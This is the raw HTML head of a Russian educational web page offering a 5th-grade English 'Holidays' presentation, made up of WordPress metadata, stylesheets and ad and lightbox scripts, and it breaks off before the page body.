

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/anglijskij_jazyk/holidays.html
body_size: 31314
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Holidays</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Презентация для урока в 5 классе Разработчик: Кудряшова Полина Викторовна учитель английского языка ГБОУ Гимназия № 284 Слайд №2 by coachby" />
	<link rel="canonical" href="https://volna.org/anglijskij_jazyk/holidays.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Holidays" />
	<meta property="og:description" content="Слайд №1 Презентация для урока в 5 классе Разработчик: Кудряшова Полина Викторовна учитель английского языка ГБОУ Гимназия № 284 Слайд №2 by coachby" />
	<meta property="og:url" content="https://volna.org/anglijskij_jazyk/holidays.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T08:16:39+00:00" />
	<meta property="article:modified_time" content="2014-12-17T09:01:09+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/holidays0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/anglijskij_jazyk/holidays.html#article","isPartOf":{"@id":"https://volna.org/anglijskij_jazyk/holidays.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Holidays","datePublished":"2014-11-17T08:16:39+00:00","dateModified":"2014-12-17T09:01:09+00:00","mainEntityOfPage":{"@id":"https://volna.org/anglijskij_jazyk/holidays.html"},"wordCount":475,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/anglijskij_jazyk/holidays.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/holidays0.png","articleSection":["Английский язык"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/anglijskij_jazyk/holidays.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/anglijskij_jazyk/holidays.html","url":"https://volna.org/anglijskij_jazyk/holidays.html","name":"Презентация - Holidays","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/anglijskij_jazyk/holidays.html#primaryimage"},"image":{"@id":"https://volna.org/anglijskij_jazyk/holidays.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/holidays0.png","datePublished":"2014-11-17T08:16:39+00:00","dateModified":"2014-12-17T09:01:09+00:00","description":"Слайд №1 Презентация для урока в 5 классе Разработчик: Кудряшова Полина Викторовна учитель английского языка ГБОУ Гимназия № 284 Слайд №2 by coachby","breadcrumb":{"@id":"https://volna.org/anglijskij_jazyk/holidays.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/anglijskij_jazyk/holidays.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/anglijskij_jazyk/holidays.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/holidays0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/holidays0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/anglijskij_jazyk/holidays.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Английский язык","item":"https://volna.org/anglijskij_jazyk"},{"@type":"ListItem","position":4,"name":"Holidays"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Holidays&raquo;" href="https://volna.org/anglijskij_jazyk/holidays.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"fca94af142","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/23049" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fanglijskij_jazyk%2Fholidays.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fanglijskij_jazyk%2Fholidays.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
